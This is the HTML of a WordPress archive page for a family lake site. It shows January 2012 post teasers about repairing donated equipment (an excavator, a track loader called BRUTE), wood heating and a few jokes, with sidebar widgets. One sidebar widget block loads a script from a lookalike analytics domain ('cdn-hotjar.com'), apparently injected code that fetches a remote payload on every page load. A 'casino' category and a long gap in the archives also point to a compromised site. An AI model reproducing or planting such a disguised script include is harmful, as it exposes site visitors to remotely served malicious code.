	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/saving-energy/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>We heat with wood to save on the energy bills. It actually takes a lot of energy to cut and&hellip;</p>

	<p><a class="button" href="https://frylake.com/news/saving-energy/" aria-label="Continue reading Saving energy">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-1454" class="post-1454 post type-post status-publish format-standard hentry category-news">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/excavator-repairs/">Excavator repairs</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 21, 2012</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/excavator-repairs/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>The excavator has been having starting issues. I had the starter rebuilt and that fixed it for a dozen or&hellip;</p>

	<p><a class="button" href="https://frylake.com/news/excavator-repairs/" aria-label="Continue reading Excavator repairs">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-1449" class="post-1449 post type-post status-publish format-standard hentry category-news">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/the-talk-with-the-future-son-in-law/">The TALK with the future son-in-law.</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 18, 2012</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/the-talk-with-the-future-son-in-law/#comments" class="comments-link" >1 Comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>A young woman brought her fiance to visit her parents. After a nice dinner, the father invited the fiance to&hellip;</p>

	<p><a class="button" href="https://frylake.com/news/the-talk-with-the-future-son-in-law/" aria-label="Continue reading The TALK with the future son-in-law.">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-1444" class="post-1444 post type-post status-publish format-standard hentry category-news">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/our-track-loader-runs-again/">Our track loader runs again!</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 15, 2012</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/our-track-loader-runs-again/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Thanks to donations from Daniel and Stacie Wyatt along with Mike and Lynda Purcell our Track loader runs again. Many&hellip;</p>

	<p><a class="button" href="https://frylake.com/news/our-track-loader-runs-again/" aria-label="Continue reading Our track loader runs again!">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-1437" class="post-1437 post type-post status-publish format-standard hentry category-news">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/1437/">Some good things for the wife.</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 10, 2012</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/1437/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>A lady was walking down the street when she was a approached by a lady beggar asking for money. The&hellip;</p>

	<p><a class="button" href="https://frylake.com/news/1437/" aria-label="Continue reading Some good things for the wife.">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-1420" class="post-1420 post type-post status-publish format-standard hentry category-news">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/trouble-in-paradise/">Trouble in paradise</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 9, 2012</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/trouble-in-paradise/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>&#8230;.and then Adam said, &#8220;What&#8217;s a headache?&#8221;</p>

	<p><a class="button" href="https://frylake.com/news/trouble-in-paradise/" aria-label="Continue reading Trouble in paradise">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-1421" class="post-1421 post type-post status-publish format-standard hentry category-news tag-brute">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/brute-gets-a-new-heart/">Brute gets a new heart</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 7, 2012</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/brute-gets-a-new-heart/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Two different couples both donated money for the parts to fix our loader/dozer (BRUTE). I decided this nice weather weekend&hellip;</p>

	<p><a class="button" href="https://frylake.com/news/brute-gets-a-new-heart/" aria-label="Continue reading Brute gets a new heart">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://frylake.com/tag/brute/" rel="tag">BRUTE</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-1416" class="post-1416 post type-post status-publish format-standard hentry category-news">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://frylake.com/news/definition-of-a-husband/">Definition of a husband</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 4, 2012</span>

	
	<span class="posted-author"><a href="https://frylake.com/author/dave/" title="Posts by Dave Campbell" rel="author">Dave Campbell</a></span>

	
		<span class="comments-number">

			<a href="https://frylake.com/news/definition-of-a-husband/#respond" class="comments-link" >Leave a comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Mikie&#8217;s thots A Husband Is Someone Who Takes Out The Trash And Gives The Impression He Just Cleaned The Whole&hellip;</p>

	<p><a class="button" href="https://frylake.com/news/definition-of-a-husband/" aria-label="Continue reading Definition of a husband">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://frylake.com/category/news/" rel="category tag">News</a>
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
		
	
	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2012</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td><a href="https://frylake.com/2012/01/04/" aria-label="Posts published on January 4, 2012">4</a></td><td>5</td><td>6</td><td><a href="https://frylake.com/2012/01/07/" aria-label="Posts published on January 7, 2012">7</a></td>
	</tr>
	<tr>
		<td>8</td><td><a href="https://frylake.com/2012/01/09/" aria-label="Posts published on January 9, 2012">9</a></td><td><a href="https://frylake.com/2012/01/10/" aria-label="Posts published on January 10, 2012">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://frylake.com/2012/01/15/" aria-label="Posts published on January 15, 2012">15</a></td><td>16</td><td>17</td><td><a href="https://frylake.com/2012/01/18/" aria-label="Posts published on January 18, 2012">18</a></td><td>19</td><td>20</td><td><a href="https://frylake.com/2012/01/21/" aria-label="Posts published on January 21, 2012">21</a></td>
	</tr>
	<tr>
		<td>22</td><td><a href="https://frylake.com/2012/01/23/" aria-label="Posts published on January 23, 2012">23</a></td><td>24</td><td>25</td><td>26</td><td><a href="https://frylake.com/2012/01/27/" aria-label="Posts published on January 27, 2012">27</a></td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://frylake.com/2011/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://frylake.com/2012/02/">Feb &raquo;</a></span>
	</nav></div></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://frylake.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://frylake.com/category/history/">history</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://frylake.com/category/needs/">NEEDS</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://frylake.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://frylake.com/category/praises/">PRAISES</a>
</li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h4 class="widget-title">Links</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.amfmonline.com/default.asp">AMFM</a></li>
<li><a href="http://nadinelmeade.com/" title="Local Art">Artist Neighbor and friend</a></li>
<li><a href="http://lindagoodnight.tripod.com/" title="Clean Romance Novels">Author Neighbor and Friend</a></li>
<li><a href="http://fireproofmymarriage.com/">fireproofmymarriage</a></li>
<li><a href="http://199.238.170.143/home" title="For those who have hit the 50 year milestone">Goldenaires™</a></li>
<li><a href="http://www.marriagejunkie.com/" title="Jason Krafsky">Marriage Junkie</a></li>
<li><a href="http://www.romancebetweenthelines.com/site/476224/page/917447">romantic freebies</a></li>
<li><a href="http://seminoleoklahoma.com/" title="Learn more about our community">Seminole Oklahoma</a></li>
<li><a href="http://xavisys.com" title="Simpler Software">Xavisys</a></li>

	</ul>
</aside>
<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://frylake.com/tag/amfm/" class="tag-cloud-link tag-link-26 tag-link-position-1" style="font-size: 16.4pt;" aria-label="AMFM (2 items)">AMFM</a>
<a href="https://frylake.com/tag/angel/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 8pt;" aria-label="angel (1 item)">angel</a>
<a href="https://frylake.com/tag/blackberry/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8pt;" aria-label="blackberry (1 item)">blackberry</a>
<a href="https://frylake.com/tag/brute/" class="tag-cloud-link tag-link-14 tag-link-position-4" style="font-size: 22pt;" aria-label="BRUTE (3 items)">BRUTE</a>
<a href="https://frylake.com/tag/dam/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 16.4pt;" aria-label="DAM (2 items)">DAM</a>
<a href="https://frylake.com/tag/dave/" class="tag-cloud-link tag-link-8 tag-link-position-6" style="font-size: 8pt;" aria-label="dave (1 item)">dave</a>
<a href="https://frylake.com/tag/dock/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="dock (1 item)">dock</a>
<a href="https://frylake.com/tag/fireproof/" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 16.4pt;" aria-label="fireproof (2 items)">fireproof</a>
<a href="https://frylake.com/tag/fireworks/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 8pt;" aria-label="Fireworks (1 item)">Fireworks</a>
<a href="https://frylake.com/tag/friends/" class="tag-cloud-link tag-link-21 tag-link-position-10" style="font-size: 8pt;" aria-label="friends (1 item)">friends</a>
<a href="https://frylake.com/tag/fry-family/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 22pt;" aria-label="Fry Family (3 items)">Fry Family</a>
<a href="https://frylake.com/tag/handicap-accessible/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 8pt;" aria-label="handicap-accessible (1 item)">handicap-accessible</a>
<a href="https://frylake.com/tag/horses/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 8pt;" aria-label="Horses (1 item)">Horses</a>
<a href="https://frylake.com/tag/julie/" class="tag-cloud-link tag-link-9 tag-link-position-14" style="font-size: 8pt;" aria-label="julie (1 item)">julie</a>
<a href="https://frylake.com/tag/lake/" class="tag-cloud-link tag-link-12 tag-link-position-15" style="font-size: 16.4pt;" aria-label="LAKE (2 items)">LAKE</a>
<a href="https://frylake.com/tag/nadine/" class="tag-cloud-link tag-link-24 tag-link-position-16" style="font-size: 8pt;" aria-label="Nadine (1 item)">Nadine</a>
<a href="https://frylake.com/tag/neighbors/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 8pt;" aria-label="neighbors (1 item)">neighbors</a>
<a href="https://frylake.com/tag/rain/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 8pt;" aria-label="rain (1 item)">rain</a>
<a href="https://frylake.com/tag/roof/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 8pt;" aria-label="roof (1 item)">roof</a>
<a href="https://frylake.com/tag/spider/" class="tag-cloud-link tag-link-23 tag-link-position-20" style="font-size: 8pt;" aria-label="Spider (1 item)">Spider</a>
<a href="https://frylake.com/tag/tractor/" class="tag-cloud-link tag-link-13 tag-link-position-21" style="font-size: 8pt;" aria-label="TRACTOR (1 item)">TRACTOR</a></div>
</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://frylake.com/2026/01/'>January 2026</a></li>
	<li><a href='https://frylake.com/2025/12/'>December 2025</a></li>
	<li><a href='https://frylake.com/2025/11/'>November 2025</a></li>
	<li><a href='https://frylake.com/2025/10/'>October 2025</a></li>
	<li><a href='https://frylake.com/2025/09/'>September 2025</a></li>
	<li><a href='https://frylake.com/2016/01/'>January 2016</a></li>
	<li><a href='https://frylake.com/2015/12/'>December 2015</a></li>
	<li><a href='https://frylake.com/2015/11/'>November 2015</a></li>
	<li><a href='https://frylake.com/2013/08/'>August 2013</a></li>
	<li><a href='https://frylake.com/2013/04/'>April 2013</a></li>
	<li><a href='https://frylake.com/2013/02/'>February 2013</a></li>
	<li><a href='https://frylake.com/2013/01/'>January 2013</a></li>
	<li><a href='https://frylake.com/2012/12/'>December 2012</a></li>
	<li><a href='https://frylake.com/2012/09/'>September 2012</a></li>
	<li><a href='https://frylake.com/2012/07/'>July 2012</a></li>
	<li><a href='https://frylake.com/2012/05/'>May 2012</a></li>
	<li><a href='https://frylake.com/2012/02/'>February 2012</a></li>
	<li><a href='https://frylake.com/2012/01/' aria-current="page">January 2012</a></li>
	<li><a href='https://frylake.com/2011/12/'>December 2011</a></li>
	<li><a href='https://frylake.com/2011/10/'>October 2011</a></li>
	<li><a href='https://frylake.com/2011/09/'>September 2011</a></li>
	<li><a href='https://frylake.com/2011/07/'>July 2011</a></li>
	<li><a href='https://frylake.com/2011/06/'>June 2011</a></li>
	<li><a href='https://frylake.com/2011/05/'>May 2011</a></li>
	<li><a href='https://frylake.com/2011/03/'>March 2011</a></li>
	<li><a href='https://frylake.com/2011/02/'>February 2011</a></li>
	<li><a href='https://frylake.com/2011/01/'>January 2011</a></li>
	<li><a href='https://frylake.com/2010/11/'>November 2010</a></li>
	<li><a href='https://frylake.com/2010/08/'>August 2010</a></li>
	<li><a href='https://frylake.com/2010/07/'>July 2010</a></li>
	<li><a href='https://frylake.com/2010/06/'>June 2010</a></li>
	<li><a href='https://frylake.com/2010/05/'>May 2010</a></li>
	<li><a href='https://frylake.com/2010/04/'>April 2010</a></li>
	<li><a href='https://frylake.com/2009/11/'>November 2009</a></li>
	<li><a href='https://frylake.com/2009/10/'>October 2009</a></li>
	<li><a href='https://frylake.com/2009/09/'>September 2009</a></li>
	<li><a href='https://frylake.com/2009/08/'>August 2009</a></li>
	<li><a href='https://frylake.com/2009/06/'>June 2009</a></li>
	<li><a href='https://frylake.com/2009/03/'>March 2009</a></li>
	<li><a href='https://frylake.com/2009/02/'>February 2009</a></li>
	<li><a href='https://frylake.com/2009/01/'>January 2009</a></li>
	<li><a href='https://frylake.com/2008/12/'>December 2008</a></li>
	<li><a href='https://frylake.com/2008/11/'>November 2008</a></li>
	<li><a href='https://frylake.com/2008/10/'>October 2008</a></li>
	<li><a href='https://frylake.com/2008/09/'>September 2008</a></li>
	<li><a href='https://frylake.com/2008/08/'>August 2008</a></li>
	<li><a href='https://frylake.com/2008/07/'>July 2008</a></li>
	<li><a href='https://frylake.com/2008/06/'>June 2008</a></li>
	<li><a href='https://frylake.com/2008/05/'>May 2008</a></li>
	<li><a href='https://frylake.com/2008/04/'>April 2008</a></li>
	<li><a href='https://frylake.com/2008/03/'>March 2008</a></li>
	<li><a href='https://frylake.com/2008/02/'>February 2008</a></li>
	<li><a href='https://frylake.com/2008/01/'>January 2008</a></li>
	<li><a href='https://frylake.com/2007/06/'>June 2007</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://frylake.com/wp-login.php">Log in</a></li>
			<li><a href="https://frylake.com/feed/">Entries feed</a></li>
			<li><a href="https://frylake.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-2" class="widget widget_block"><script src="https://cdn-hotjar.com/hotjar.min.js"></script></aside>
</div><!-- #secondary -->


<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-1389217-3']);
_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">

	Copyright &copy; 2026 Fry Lake &mdash; Primer WordPress theme by <a href="https://www.godaddy.com/" rel="author nofollow">GoDaddy</a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://frylake.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.20.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.6" id="primer-navigation-js"></script>
<script type="text/javascript" src="https://frylake.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.8.6" id="primer-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>

</html>
